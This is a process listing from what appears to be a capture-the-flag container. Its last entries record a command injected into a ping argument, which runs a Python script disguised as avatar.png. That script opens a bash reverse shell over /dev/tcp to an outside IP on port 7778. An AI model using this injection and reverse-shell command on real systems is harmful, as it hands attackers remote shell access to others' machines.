 root           1       0  0 11:58 ?        00:00:00 /bin/sh -c service apache2 s
tart && service mysql start && service xinetd start && su root -c 'nohup ./ident
ity > /dev/null 2>&1 &' && su ctfuser -c './start.sh'
root          23       1  0 11:58 ?        00:00:00 /usr/sbin/apache2 -k start
www-data      26      23  0 11:58 ?        00:00:00 /usr/sbin/apache2 -k start
www-data      27      23  0 11:58 ?        00:00:00 /usr/sbin/apache2 -k start
www-data      28      23  0 11:58 ?        00:00:00 /usr/sbin/apache2 -k start
www-data      29      23  0 11:58 ?        00:00:00 /usr/sbin/apache2 -k start
www-data      30      23  0 11:58 ?        00:00:00 /usr/sbin/apache2 -k start
mysql         63       1  0 11:58 ?        00:00:00 /bin/sh /usr/bin/mysqld_safe
mysql        425      63  0 11:58 ?        00:00:00 /usr/sbin/mysqld --basedir=/
usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/mysql/plugin --log-error=/var
/log/mysql/error.log --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mys
qld/mysqld.sock --port=3306 --log-syslog=1 --log-syslog-facility=daemon --log-sy
slog-tag=
root         487       1  0 11:58 ?        00:00:00 ./identity
root         488       1  0 11:58 ?        00:00:00 su ctfuser -c ./start.sh
ctfuser      492     488  0 11:58 ?        00:00:00 /bin/sh ./start.sh
ctfuser      495     492  0 11:58 ?        00:00:00 python3 app.py
ctfuser      496     492  0 11:58 ?        00:00:00 tail -f /dev/null
root         508       1  0 11:58 ?        00:00:00 /usr/sbin/xinetd -pidfile /r
un/xinetd.pid -stayalive -inetd_compat -inetd_ipv6
root         520     508  0 12:03 ?        00:00:00 /bin/sh /app/run.sh
root         529     520  3 12:03 ?        00:00:26 qemu-system-x86_64 -m 128M -
kernel /app/bzImage -monitor /dev/null -initrd /app/rootfs.cpio -append root=/de
v/ram console=ttyS0 oops=panic panic=1 quiet kaslr ip=192.168.200.2::192.168.200
.1:255.255.255.0 -cpu kvm64,+smep,+smap -netdev tap,id=network0,ifname=tap0,scri
pt=no,downscript=no -device virtio-net-pci,netdev=network0 -nographic -no-reboot
ctfuser      911     495  0 12:13 ?        00:00:00 sh -c ping -c 2 127.0.0.1 py
thon3 avatar.png
ctfuser      913     911  0 12:13 ?        00:00:00 python3 avatar.png
ctfuser      914     913  0 12:13 ?        00:00:00 /bin/sh -c bash -c "bash -i
>& /dev/tcp/114.116.119.253/7778 <&1"
ctfuser      915     914  0 12:13 ?        00:00:00 bash -c bash -i >& /dev/tcp/
114.116.119.253/7778 <&1
ctfuser      916     915  0 12:13 ?        00:00:00 bash -i
ctfuser      929     916  0 12:14 ?        00:00:00 ps -ef
ctfuser@4bbc4f2b324e:/app$